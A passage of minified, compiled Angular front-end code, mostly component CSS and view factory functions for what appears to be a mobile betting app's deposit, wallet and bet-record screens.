span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.record-content[_ngcontent-%COMP%]{display:flex;flex-direction:column;height:100%;font-size:0;overflow:hidden}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]{height:1.2rem;border-bottom:1px solid #470104;color:#fff;display:flex;justify-content:space-around;align-items:center;padding:0 .2rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{padding-top:.05rem;padding-bottom:.05rem;width:2.26rem;height:auto}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%], .record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{display:block;line-height:1}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-top:.05rem;font-size:.22rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   cite[_ngcontent-%COMP%]{color:#fdd334;font-size:.3rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button.ant-btn-default[_ngcontent-%COMP%]{color:#ccc;border-color:#ccc}.record-content[_ngcontent-%COMP%]   .list-title[_ngcontent-%COMP%]{height:1rem;line-height:1rem;font-size:.28rem;border-bottom:1px solid #b58282;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .text-center[_ngcontent-%COMP%]{text-align:center}.record-content[_ngcontent-%COMP%]   .text-right[_ngcontent-%COMP%]{text-align:right}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]{flex:1;overflow:auto}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper{border-bottom:1px solid #b58282}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item{line-height:1rem;white-space:nowrap;font-size:.24rem;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .money{font-size:.28rem;font-weight:700;color:#d20d0d}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .icon{width:.22rem;margin-right:.1rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right{font-size:.28rem;font-weight:700}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right.add{color:#3bb740}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right.minus{color:#d20d0d}.record-content.sub[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   .header-item[_ngcontent-%COMP%]{width:1.8rem}.record-content.sub[_ngcontent-%COMP%]   .list-title[_ngcontent-%COMP%]{padding:0 .3rem}.record-content.sub[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .list-item{padding:0 .3rem}']],data:{}});function Tn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,14,"div",[["class","item-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,13,"div",[["class","list-item"],["nz-row",""]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(3,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),(n()(),o.xb(4,0,null,null,4,"div",[["class","text-center"],["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(6,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(7,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.Rb(8,null,[""," "])),(n()(),o.xb(9,0,null,null,5,"div",[["class","text-center"],["nz-col",""],["nzSpan","12"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(11,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(12,0,null,null,2,"div",[["class","money"]],null,null,null,null,null)),(n()(),o.Rb(13,null,["",""])),o.Nb(14,2)],(function(n,t){n(t,3,0),n(t,6,0,"12"),n(t,11,0,"12")}),(function(n,t){n(t,7,0,t.component.config.baseMobileImgUrl+"image/wxdl/nav_time.png"),n(t,8,0,t.context.$implicit.settleDate);var e=o.Sb(t,13,0,n(t,14,0,o.Jb(t.parent.parent.parent,1),t.context.$implicit.validBetAmount,"1.2-2"));n(t,13,0,e)}))}function In(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Tn)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.recordList)}),null)}function Fn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"nz-list",[],null,null,null,hn.b,hn.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,770048,null,0,fn.a,[o.k,C.G],{nzDataSource:[0,"nzDataSource"]},null)],(function(n,t){n(t,2,0,o.gb)}),null)}function Rn(n){return 